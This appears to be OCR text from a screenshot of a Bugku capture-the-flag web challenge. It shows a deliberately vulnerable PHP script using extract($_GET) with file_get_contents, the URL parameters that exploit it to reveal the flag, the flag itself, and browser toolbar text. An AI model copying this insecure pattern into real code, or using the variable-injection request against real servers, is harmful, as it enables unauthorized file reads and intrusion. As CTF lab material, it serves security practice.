 不安全 114.67.246.176:10664/?ac=bugku&fn=flag.txt
10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... »
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{388e6692c7c2b989e64c811558383f5a}
Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:10664/?ac=bugku&fn=flag.txt
Enable POST ADD HEADER
Console What's New
top Filter Default levels
DevTools failed to load SourceMap: Could not load content for